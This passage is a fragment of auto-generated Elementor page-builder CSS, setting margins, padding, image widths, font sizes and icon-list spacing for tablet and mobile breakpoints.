0px;}.elementor-1003 .elementor-element.elementor-element-5cec937d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1003 .elementor-element.elementor-element-1c56e521 img{width:35%;}.elementor-1003 .elementor-element.elementor-element-1c56e521 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1003 .elementor-element.elementor-element-bc7c4c8{margin-top:0px;margin-bottom:0px;padding:20% 10% 5% 10%;}.elementor-1003 .elementor-element.elementor-element-3345b872 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1003 .elementor-element.elementor-element-6cb57acb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1003 .elementor-element.elementor-element-1c56e521 img{width:60%;}.elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1003 .elementor-element.elementor-element-1cef0aef .elementor-icon-list-item > a{font-size:14px;}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-1003 .elementor-element.elementor-element-a81fe2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-1003 .elementor-element.elementor-element-a81fe2e{--e-icon-list-icon-size:26px;}.elementor-1003 .elementor-element.elementor-element-3d97b31{font-size:14px;}.elementor-1003 .elementor-element.elementor-element-26f04c0f{font-size:12px;}}